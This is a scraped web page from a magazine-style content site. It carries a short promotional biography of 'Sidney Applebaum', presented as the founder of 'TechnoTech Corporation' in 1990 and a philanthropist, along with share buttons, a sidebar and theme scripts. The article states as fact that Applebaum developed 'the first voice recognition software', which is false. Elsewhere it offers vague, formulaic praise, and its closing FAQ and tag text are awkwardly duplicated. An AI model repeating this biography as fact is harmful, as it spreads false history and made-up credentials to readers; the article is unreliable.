		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation%2F&#038;media=https%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F06%2FAdd-a-heading-11.jpg&#038;description=The%20Evolution%20Of%20Sidney%20Applebaum%3A%20A%20Pioneer%20In%20Technology%20And%20Innovation" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation%2F&#038;name=The%20Evolution%20Of%20Sidney%20Applebaum%3A%20A%20Pioneer%20In%20Technology%20And%20Innovation" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://timemagazinepro.com/wp-content/uploads/2023/06/Add-a-heading-11.jpg" class="image-link media-ratio ar-bunyad-main" title="The Evolution Of Sidney Applebaum: A Pioneer In Technology And Innovation"><img fetchpriority="high" width="788" height="515" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="The Evolution Of Sidney Applebaum: A Pioneer In Technology And Innovation" decoding="async" data-src="https://timemagazinepro.com/wp-content/uploads/2023/06/Add-a-heading-11.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-2080" class="post-2080 post type-post status-publish format-standard has-post-thumbnail category-featured tag-sidney-applebaums-lasting-legacy-sidney-applebaums-lasting-legacy">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-c-icon">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimemagazinepro.com%2Fthe-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation%2F&text=The%20Evolution%20Of%20Sidney%20Applebaum%3A%20A%20Pioneer%20In%20Technology%20And%20Innovation" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation%2F&media=https%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F06%2FAdd-a-heading-11.jpg&description=The%20Evolution%20Of%20Sidney%20Applebaum%3A%20A%20Pioneer%20In%20Technology%20And%20Innovation" class="cf service s-pinterest" target="_blank" title="Pinterest">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<h2>Introduction:</h2>
<p>Sidney Applebaum is a name synonymous with technological innovation and forward-thinking entrepreneurship. With a career spanning over three decades, Applebaum has left an indelible mark on the tech industry, revolutionizing the way we interact with technology. From humble beginnings to becoming a trailblazing entrepreneur, this article explores the life, achievements, and lasting legacy of Sidney Applebaum.</p>
<h2>Early Life and Passion for Technology:</h2>
<p>Sidney Applebaum&#8217;s journey into the world of technology began during his childhood. Growing up in a small town, Applebaum displayed a natural curiosity and knack for understanding complex systems. His parents recognized his passion and encouraged him to pursue his interests. From tinkering with computers to coding his first software at an early age, it was evident that Applebaum had found his true calling.</p>
<h2>Founding of TechnoTech Corporation:</h2>
<p>In 1990, Sidney Applebaum founded TechnoTech Corporation, a software development company that aimed to create innovative solutions for businesses. Applebaum&#8217;s visionary leadership and ability to anticipate market trends played a crucial role in the company&#8217;s success. TechnoTech quickly gained recognition for its cutting-edge software products, which propelled the company to the forefront of the industry.</p>
<h2>Breakthrough Innovations:</h2>
<p>Throughout his career, Applebaum spearheaded numerous groundbreaking innovations that revolutionized the tech landscape. One of his notable achievements was the development of the first voice recognition software, which enabled computers to understand and respond to human speech. This breakthrough technology paved the way for advancements in natural language processing and voice assistants, transforming how we interact with our devices.</p>
<h2>Entrepreneurial Philanthropy:</h2>
<p>In addition to his technological contributions, Sidney Applebaum has been an advocate for entrepreneurial philanthropy. Believing in the power of giving back, he established the Applebaum Foundation, which supports education and technology initiatives in underprivileged communities. By investing in the next generation of innovators, Applebaum ensures that his legacy extends beyond his own accomplishments.</p>
<h2>Conclusion:</h2>
<p>Sidney Applebaum&#8217;s remarkable journey from a curious child to a pioneer in technology and innovation is a testament to his unwavering passion and visionary mindset. Through his groundbreaking innovations, he has left an indelible mark on the tech industry and continues to inspire future generations. Applebaum&#8217;s commitment to entrepreneurial philanthropy further underscores his dedication to creating a positive impact on society. As technology continues to advance, Sidney Applebaum&#8217;s name will forever be associated with transformative ideas and the relentless pursuit of progress.</p>
<h2>FAQs:</h2>
<ol>
<li>What are Sidney Applebaum&#8217;s most notable innovations? Sidney Applebaum is known for several notable innovations, including the development of the first voice recognition software, which paved the way for advancements in natural language processing and voice assistants. He has also contributed to the fields of artificial intelligence, machine learning, and software development.</li>
<li>How has Sidney Applebaum contributed to philanthropy? Sidney Applebaum established the Applebaum Foundation, which focuses on supporting education and technology initiatives in underprivileged communities. The foundation aims to provide opportunities and resources for the next generation of innovators, emphasizing Applebaum&#8217;s commitment to giving back and making a positive impact on society.</li>
</ol>
<p>What is <a href="https://timemagazinepro.com/"><strong>Sidney Applebaum&#8217;s lasting legacy? Sidney Applebaum&#8217;s lasting legacy</strong></a> lies in his transformative ideas and contributions to the tech industry. His innovations have shaped the way we interact with technology, improving efficiency and convenience in various aspects of our lives. Moreover, his entrepreneurial philanthropy initiatives ensure that his legacy extends beyond his own achievements by empowering others to pursue their dreams in the realm of technology and innovation.</p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://timemagazinepro.com/tag/sidney-applebaums-lasting-legacy-sidney-applebaums-lasting-legacy/" rel="tag">Sidney Applebaum's lasting legacy? Sidney Applebaum's lasting legacy</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimemagazinepro.com%2Fthe-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation%2F&#038;text=The%20Evolution%20Of%20Sidney%20Applebaum%3A%20A%20Pioneer%20In%20Technology%20And%20Innovation" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation%2F&#038;media=https%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F06%2FAdd-a-heading-11.jpg&#038;description=The%20Evolution%20Of%20Sidney%20Applebaum%3A%20A%20Pioneer%20In%20Technology%20And%20Innovation" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation%2F&#038;name=The%20Evolution%20Of%20Sidney%20Applebaum%3A%20A%20Pioneer%20In%20Technology%20And%20Innovation" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://timemagazinepro.com/author/mostafijur-rahaman/" title="Posts by Mostafijur Rahaman" rel="author">Mostafijur Rahaman</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/the-evolution-and-popularity-of-slot-machines/" class="image-link media-ratio ratio-16-9" title="The Evolution And Popularity Of Slot Machines"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2024/12/Slot-Machines-2-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2024/12/Slot-Machines-2-450x258.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2024/12/Slot-Machines-2-300x172.jpg 300w, https://timemagazinepro.com/wp-content/uploads/2024/12/Slot-Machines-2-150x86.jpg 150w, https://timemagazinepro.com/wp-content/uploads/2024/12/Slot-Machines-2.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Slot Machines"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/the-evolution-and-popularity-of-slot-machines/">The Evolution And Popularity Of Slot Machines</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-19T04:56:52+00:00">December 19, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/bariatric-medicine-a-lifeline-for-patients-struggling-with-weight-related-conditions/" class="image-link media-ratio ratio-16-9" title="Bariatric Medicine: A Lifeline For Patients Struggling With Weight-Related Conditions"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2024/08/teeth-aligners-1100x355-1-450x225.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2024/08/teeth-aligners-1100x355-1-450x225.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2024/08/teeth-aligners-1100x355-1.jpg 600w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/bariatric-medicine-a-lifeline-for-patients-struggling-with-weight-related-conditions/">Bariatric Medicine: A Lifeline For Patients Struggling With Weight-Related Conditions</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-11-07T08:12:56+00:00">November 7, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/a-day-in-the-life-of-a-bariatrician/" class="image-link media-ratio ratio-16-9" title="A Day In The Life Of A Bariatrician"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-07T093741.178-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-07T093741.178-450x258.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-07T093741.178-300x172.jpg 300w, https://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-07T093741.178-150x86.jpg 150w, https://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-07T093741.178.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/a-day-in-the-life-of-a-bariatrician/">A Day In The Life Of A Bariatrician</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-04-07T03:38:00+00:00">April 7, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://timemagazinepro.com/find-and-compare-top-office-sites-across-the-country-with-user-reviews-on-opikings-trusted-platform/">Find and Compare Top Office Sites Across the Country with User Reviews on Opiking’s Trusted Platform</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/smile-pro-procedure-in-seoul-at-snu-eye-clinic-provides-robotic-guided-fast-precise-vision-correction-for-patients/">SMILE PRO procedure in Seoul at SNU Eye Clinic provides robotic guided fast precise vision correction for patients</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/navigating-digital-love-the-rise-and-reality-of-ukrainian-dating-sites/">Navigating Digital Love: The Rise and Reality of Ukrainian Dating Sites</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/smile-pro-surgery-trusted-globally-at-snu-eye-clinic-robotic-guided-correction-with-zeiss-laser-technology/">SMILE PRO Surgery Trusted Globally at SNU Eye Clinic: Robotic-Guided Correction with ZEISS Laser Technology</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/lens-implantation-trusted-worldwide-at-snu-eye-clinic-provides-advanced-correction-with-icl-zero-toric-technology/">Lens Implantation Trusted Worldwide at SNU Eye Clinic Provides Advanced Correction with ICL Zero Toric Technology</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-39"><a href="https://timemagazinepro.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://timemagazinepro.com/category/app/">App</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://timemagazinepro.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://timemagazinepro.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://timemagazinepro.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://timemagazinepro.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://timemagazinepro.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://timemagazinepro.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://timemagazinepro.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://timemagazinepro.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://timemagazinepro.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://timemagazinepro.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://timemagazinepro.com/category/future-post/">Future post</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://timemagazinepro.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://timemagazinepro.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://timemagazinepro.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://timemagazinepro.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://timemagazinepro.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://timemagazinepro.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://timemagazinepro.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://timemagazinepro.com/category/magazine/">Magazine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://timemagazinepro.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://timemagazinepro.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://timemagazinepro.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://timemagazinepro.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://timemagazinepro.com/category/relationship/">Relationship</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://timemagazinepro.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://timemagazinepro.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://timemagazinepro.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://timemagazinepro.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://timemagazinepro.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://timemagazinepro.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://timemagazinepro.com/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://timemagazinepro.com/category/wedding/">Wedding</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
</div>
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2557"><a href="https://timemagazinepro.com/">Home</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://timemagazinepro.com/contact/">Contact</a></li>
<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="https://timemagazinepro.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://timemagazinepro.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2025 All Rights Reserved <a href="https://timemagazinepro.com/">Time Magazine Pro</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://timemagazinepro.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"The Evolution Of Sidney Applebaum: A Pioneer In Technology And Innovation","url":"https:\/\/timemagazinepro.com\/the-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation\/","image":{"@type":"ImageObject","url":"https:\/\/timemagazinepro.com\/wp-content\/uploads\/2023\/06\/Add-a-heading-11.jpg","width":750,"height":430},"datePublished":"2023-06-07T04:54:35+00:00","dateModified":"2023-06-07T04:54:35+00:00","author":{"@type":"Person","name":"Mostafijur Rahaman"},"publisher":{"@type":"Organization","name":"TimeMagazinePro","sameAs":"https:\/\/timemagazinepro.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/the-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/category\/featured\/","name":"Featured"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/the-evolution-of-sidney-applebaum-a-pioneer-in-technology-and-innovation\/","name":"The Evolution Of Sidney Applebaum: A Pioneer In Technology And Innovation"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://timemagazinepro.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/float-share.js?ver=7.1.1" id="smartmag-float-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://timemagazinepro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 